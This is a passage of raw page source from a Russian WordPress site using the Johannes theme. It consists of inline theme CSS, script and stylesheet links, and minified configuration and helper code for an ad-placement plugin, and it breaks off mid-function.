rgba(66,72,81,0.1);}.entry-content .entry-tags a:hover,.entry-content .fn a:hover{color: #5fb529;}.johannes-button,input[type="submit"],button[type="submit"],input[type="button"],.wp-block-button .wp-block-button__link,.comment-reply-link,#cancel-comment-reply-link,.johannes-pagination a,.johannes-pagination,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.category-pill .entry-category a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body .johannes-wrapper .meks_ess a span {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}.johannes-bg-alt-1,.has-arrows .owl-nav,.has-arrows .owl-stage-outer:after,.media-shadow:after {background-color: #f2f3f3}.johannes-bg-alt-2 {background-color: #424851}.johannes-button-primary,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);background: #5fb529;color: #fff;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {box-shadow: 0 0 0 0 rgba(95,181,41,0);background: #5fb529;color: #fff; }.johannes-button-primary:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:hover,.johannes-pagination a:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);color: #fff;}.johannes-button.disabled{background: #f2f3f3;color: #424851; box-shadow: none;}.johannes-button-secondary,.comment-reply-link,#cancel-comment-reply-link,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a{box-shadow: inset 0 0px 0px 1px #424851;color: #424851;opacity: .5;}.johannes-button-secondary:hover,.comment-reply-link:hover,#cancel-comment-reply-link:hover,.meks-instagram-follow-link .meks-widget-cta:hover,.mks_autor_link_wrap a:hover,.mks_read_more a:hover{box-shadow: inset 0 0px 0px 1px #5fb529; opacity: 1;color: #5fb529;}.johannes-breadcrumbs a,.johannes-action-close:hover,.single-md-content .entry-summary span,form label .required{color: #5fb529;}.johannes-breadcrumbs a:hover{color: #424851;}.section-title:after{background-color: #5fb529;}hr{background: rgba(66,72,81,0.2);}.wp-block-preformatted,.wp-block-verse,pre,code, kbd, pre, samp, address{background:#f2f3f3;}.entry-content ul li:before,.wp-block-quote:before,.comment-content ul li:before{color: #424851;}.wp-block-quote.is-large:before{color: #5fb529;}.wp-block-table.is-style-stripes tr:nth-child(odd){background:#f2f3f3;}.wp-block-table.is-style-regular tbody tr,.entry-content table tr,.comment-content table tr{border-bottom: 1px solid rgba(66,72,81,0.1);}.wp-block-pullquote:not(.is-style-solid-color){color: #424851;border-color: #5fb529;}.wp-block-pullquote{background: #5fb529;color: #ffffff;}.johannes-sidebar-none .wp-block-pullquote.alignfull.is-style-solid-color{box-shadow: -526px 0 0 #5fb529, -1052px 0 0 #5fb529,526px 0 0 #5fb529, 1052px 0 0 #5fb529;}.wp-block-button .wp-block-button__link{background: #5fb529;color: #fff;box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);}.wp-block-button .wp-block-button__link:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);}.is-style-outline .wp-block-button__link {background: 0 0;color:#5fb529;border: 2px solid currentcolor;}.entry-content .is-style-solid-color a:not([class*=button]){color:#ffffff;}.entry-content .is-style-solid-color a:not([class*=button]):hover{color:#424851;}input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=range], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], select, textarea{border: 1px solid rgba(66,72,81,0.3);}body .johannes-wrapper .meks_ess{border-color: rgba(66,72,81,0.1); }.widget_eu_cookie_law_widget #eu-cookie-law input, .widget_eu_cookie_law_widget #eu-cookie-law input:focus, .widget_eu_cookie_law_widget #eu-cookie-law input:hover{background: #5fb529;color: #fff;}.double-bounce1, .double-bounce2{background-color: #5fb529;}.johannes-pagination .page-numbers.current,.paginated-post-wrapper span{background: #f2f3f3;color: #424851;}.widget li{color: rgba(66,72,81,0.8);}.widget_calendar #today a{color: #fff;}.widget_calendar #today a{background: #5fb529;}.tagcloud a{border-color: rgba(66,72,81,0.5);color: rgba(66,72,81,0.8);}.tagcloud a:hover{color: #5fb529;border-color: #5fb529;}.rssSummary,.widget p{color: #424851;}.johannes-bg-alt-1 .count,.johannes-bg-alt-1 li a,.johannes-bg-alt-1 .johannes-accordion-nav{background-color: #f2f3f3;}.johannes-bg-alt-2 .count,.johannes-bg-alt-2 li a,.johannes-bg-alt-2 .johannes-accordion-nav,.johannes-bg-alt-2 .cat-item .count, .johannes-bg-alt-2 .rss-date, .widget .johannes-bg-alt-2 .post-date, .widget .johannes-bg-alt-2 cite{background-color: #424851;color: #FFF;}.white-bg-alt-1 .widget .johannes-bg-alt-1 select option,.white-bg-alt-2 .widget .johannes-bg-alt-2 select option{background: #424851;}.widget .johannes-bg-alt-2 li a:hover{color: #5fb529;}.widget_categories .johannes-bg-alt-1 ul li .dots:before,.widget_archive .johannes-bg-alt-1 ul li .dots:before{color: #424851;}.widget_categories .johannes-bg-alt-2 ul li .dots:before,.widget_archive .johannes-bg-alt-2 ul li .dots:before{color: #FFF;}.search-alt input[type=search], .search-alt input[type=text], .widget_search input[type=search], .widget_search input[type=text],.mc-field-group input[type=email], .mc-field-group input[type=text]{border-bottom: 1px solid rgba(66,72,81,0.2);}.johannes-sidebar-hidden{background: #ffffff;}.johannes-footer{background: #ffffff;color: #424851;}.johannes-footer a,.johannes-footer .widget-title{color: #424851;}.johannes-footer a:hover{color: #5fb529;}.johannes-footer-widgets + .johannes-copyright{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .widget .count,.johannes-footer .widget_categories li a,.johannes-footer .widget_archive li a,.johannes-footer .widget .johannes-accordion-nav{background-color: #ffffff;}.footer-divider{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .rssSummary,.johannes-footer .widget p{color: #424851;}.johannes-empty-message{background: #f2f3f3;}.error404 .h0{color: #5fb529;}.johannes-goto-top,.johannes-goto-top:hover{background: #424851;color: #ffffff;}.johannes-ellipsis div{background: #5fb529;}.white-bg-alt-2 .johannes-bg-alt-2 .section-subnav .johannes-button-secondary:hover{color: #5fb529;}.section-subnav a{color: #424851;}.johannes-cover .section-subnav a{color: #fff;}.section-subnav a:hover{color: #5fb529;}@media(min-width: 600px){.size-johannes-fa-a{ height: 450px !important;}.size-johannes-single-3{ height: 450px !important;}.size-johannes-single-4{ height: 540px !important;}.size-johannes-page-3{ height: 360px !important;}.size-johannes-page-4{ height: 405px !important;}.size-johannes-wa-3{ height: 450px !important;}.size-johannes-wa-4{ height: 567px !important;}.size-johannes-archive-2{ height: 360px !important;}.size-johannes-archive-3{ height: 405px !important;}}@media(min-width: 900px){.size-johannes-a{ height: 484px !important;}.size-johannes-b{ height: 491px !important;}.size-johannes-c{ height: 304px !important;}.size-johannes-d{ height: 194px !important;}.size-johannes-e{ height: 304px !important;}.size-johannes-f{ height: 214px !important;}.size-johannes-fa-a{ height: 500px !important;}.size-johannes-fa-b{ height: 635px !important;}.size-johannes-fa-c{ height: 540px !important;}.size-johannes-fa-d{ height: 344px !important;}.size-johannes-fa-e{ height: 442px !important;}.size-johannes-fa-f{ height: 540px !important;}.size-johannes-single-1{ height: 484px !important;}.size-johannes-single-2{ height: 484px !important;}.size-johannes-single-3{ height: 500px !important;}.size-johannes-single-4{ height: 600px !important;}.size-johannes-single-5{ height: 442px !important;}.size-johannes-single-6{ height: 316px !important;}.size-johannes-single-7{ height: 316px !important;}.size-johannes-page-1{ height: 484px !important;}.size-johannes-page-2{ height: 484px !important;}.size-johannes-page-3{ height: 400px !important;}.size-johannes-page-4{ height: 450px !important;}.size-johannes-page-5{ height: 316px !important;}.size-johannes-page-6{ height: 316px !important;}.size-johannes-wa-1{ height: 442px !important;}.size-johannes-wa-2{ height: 540px !important;}.size-johannes-wa-3{ height: 500px !important;}.size-johannes-wa-4{ height: 630px !important;}.size-johannes-archive-2{ height: 400px !important;}.size-johannes-archive-3{ height: 450px !important;}}@media(min-width: 900px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 4.0rem;}.has-huge-font-size{ font-size: 5.2rem;}}.has-johannes-acc-background-color{ background-color: #5fb529;}.has-johannes-acc-color{ color: #5fb529;}.has-johannes-meta-background-color{ background-color: #989da2;}.has-johannes-meta-color{ color: #989da2;}.has-johannes-bg-background-color{ background-color: #ffffff;}.has-johannes-bg-color{ color: #ffffff;}.has-johannes-bg-alt-1-background-color{ background-color: #f2f3f3;}.has-johannes-bg-alt-1-color{ color: #f2f3f3;}.has-johannes-bg-alt-2-background-color{ background-color: #424851;}.has-johannes-bg-alt-2-color{ color: #424851;}body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:3rem;}h1, .h1{font-size:2.6rem;}h2, .h2{font-size:2.4rem;}h3, .h3{font-size:2.2rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2rem;}h5, .h5{font-size:1.8rem;}h6, .h6{font-size:1.6rem;}.entry-meta{font-size:1.2rem;}.section-title {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.mks_author_widget h3{font-size:2.2rem;}.widget,.johannes-breadcrumbs{font-size:1.4rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.2rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 2.6rem;}.johannes-cover-indent .johannes-cover{margin-top: -70px;}.johannes-menu-social li a:after, .menu-social-container li a:after{font-size:1.6rem;}.johannes-modal .johannes-menu-social li>a:after,.johannes-menu-action .jf{font-size:2.4rem;}.johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.johannes-button-medium,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.3rem;}.johannes-button-small,.comment-reply-link,#cancel-comment-reply-link{font-size:1.2rem;}.category-pill .entry-category a,.category-pill-small .entry-category a{font-size:1.1rem;}@media (min-width: 600px){ .johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.4rem;}.category-pill .entry-category a{font-size:1.4rem;}.category-pill-small .entry-category a{font-size:1.1rem;}}@media (max-width: 374px){.johannes-overlay .h1,.johannes-overlay .h2,.johannes-overlay .h3,.johannes-overlay .h4,.johannes-overlay .h5{font-size: 2.2rem;}}@media (max-width: 600px){ .johannes-layout-fa-d .h5{font-size: 2.4rem;}.johannes-layout-f.category-pill .entry-category a{background-color: transparent;color: #5fb529;}.johannes-layout-c .h3,.johannes-layout-d .h5{font-size: 2.4rem;}.johannes-layout-f .h3{font-size: 1.8rem;}}@media (min-width: 600px) and (max-width: 1050px){ .johannes-layout-fa-c .h2{font-size:3.6rem;}.johannes-layout-fa-d .h5{font-size:2.4rem;}.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:4.8rem;}}@media (max-width: 1050px){ body.single-post .single-md-content{max-width: 766px;width: 100%;}body.page .single-md-content.col-lg-6,body.page .single-md-content.col-lg-6{flex: 0 0 100%}body.page .single-md-content{max-width: 766px;width: 100%;}}@media (min-width: 600px) and (max-width: 900px){ .display-1{font-size:4.6rem;}h1, .h1{font-size:4rem;}h2, .h2,.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:3.2rem;}h3, .h3,.johannes-layout-fa-c .h2,.johannes-layout-fa-d .h5,.johannes-layout-d .h5,.johannes-layout-e .h2{font-size:2.8rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2.4rem;}h5, .h5{font-size:2rem;}h6, .h6{font-size:1.8rem;}.section-title {font-size:3.2rem;}.johannes-section.wa-layout .display-1{font-size: 3rem;}.johannes-layout-f .h3{font-size: 3.2rem}.johannes-site-branding .site-title.logo-img-none{font-size: 3rem;}}@media (min-width: 900px){ body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:5.2rem;}h1, .h1 {font-size:4.8rem;}h2, .h2 {font-size:4.0rem;}h3, .h3 {font-size:3.6rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2 {font-size:3.2rem;}h5, .h5 {font-size:2.8rem;}h6, .h6 {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.section-title{font-size:4.0rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.6rem;}.johannes-section-instagram .h2{font-size: 3rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 4rem;}.entry-meta{font-size:1.4rem;}.johannes-cover-indent .johannes-cover {margin-top: -183px;}.johannes-cover-indent .johannes-cover .section-head{top: 45.75px;}}.section-description .search-alt input[type=text],.search-alt input[type=text]{color: #424851;}::-webkit-input-placeholder {color: rgba(66,72,81,0.5);}::-moz-placeholder {color: rgba(66,72,81,0.5);}:-ms-input-placeholder {color: rgba(66,72,81,0.5);}:-moz-placeholder{color: rgba(66,72,81,0.5);}.section-description .search-alt input[type=text]::-webkit-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]::-moz-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-ms-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-moz-placeholder{color: #424851;}.section-description .search-alt input[type=text]:focus::-webkit-input-placeholder{color: transparent;}.section-description .search-alt input[type=text]:focus::-moz-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-ms-input-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-moz-placeholder{color: transparent;}
/*# sourceURL=johannes-main-inline-css */</style><link rel='stylesheet' id='johannes_child_load_scripts-css' href='https://klkfavorit.ru/wp-content/themes/johannes-child/style.css?ver=1.3.2' type='text/css' media='screen' /><link rel='stylesheet' id='meks_ess-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_4b3c5b5bc43c3dc8c59283e9c1da8954.css?ver=1.3' type='text/css' media='all' /> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_8ef4a8b28a5ffec13f8f73736aa98cba.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotorama.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_b0e2018f157e4621904be9cb6edd6317.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotoramaDefaults.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_c43ab250dd171c1421949165eee5dc5e.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotorama-wp.js-js"></script> <script type="text/javascript" id="bbspoiler-js-extra">/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
//# sourceURL=bbspoiler-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_57fc57df333f1d2cdef31b63a50ce903.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="bbspoiler-js"></script> <link rel="https://api.w.org/" href="https://klkfavorit.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://klkfavorit.ru/wp-json/wp/v2/posts/249552" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://klkfavorit.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://klkfavorit.ru/?p=249552' /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-270x270.png" /><style type="text/css" id="wp-custom-css">.socicon-twitter, .socicon-facebook {
	display: none;
}#marketWidget1 >s {display:none}
#marketWidget2 >s {display:none}
#marketWidget3 >s {display:none}
#marketWidget4 >s {display:none}
#marketWidget5 >s {display:none}
#marketWidget6 >s {display:none}
#marketWidget7 >s {display:none}
#marketWidget8 >s {display:none}
#marketWidget9 >s {display:none}
#marketWidget10 >s {display:none}
#marketWidget11 >s {display:none}
#marketWidget12 >s {display:none}
#marketWidget13 >s {display:none}
#marketWidget14 >s {display:none}
#marketWidget15 >s {display:none}
#marketWidget16 >s {display:none}
#marketWidget17 >s {display:none}
#marketWidget18 >s {display:none}
#marketWidget19 >s {display:none}
#marketWidget20 >s {display:none}
#marketWidget1 {margin-bottom:15px;}
#marketWidget2 {margin-bottom:15px;}
#marketWidget3 {margin-bottom:15px;}
#marketWidget4 {margin-bottom:15px;}
#marketWidget5 {margin-bottom:15px;}
#marketWidget6 {margin-bottom:15px;}
#marketWidget7 {margin-bottom:15px;}
#marketWidget8 {margin-bottom:15px;}
#marketWidget9 {margin-bottom:15px;}
#marketWidget10 {margin-bottom:15px;}
#marketWidget11 {margin-bottom:15px;}
#marketWidget12 {margin-bottom:15px;}
#marketWidget13 {margin-bottom:15px;}
#marketWidget14 {margin-bottom:15px;}
#marketWidget15 {margin-bottom:15px;}
#marketWidget16 {margin-bottom:15px;}
#marketWidget17 {margin-bottom:15px;}
#marketWidget18 {margin-bottom:15px;}
#marketWidget19 {margin-bottom:15px;}
#marketWidget20 {margin-bottom:15px;}</style><style id="kirki-inline-styles"></style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/klkfavorit.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/klkfavorit.ru\/ip.html","get_ip":"https:\/\/klkfavorit.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return 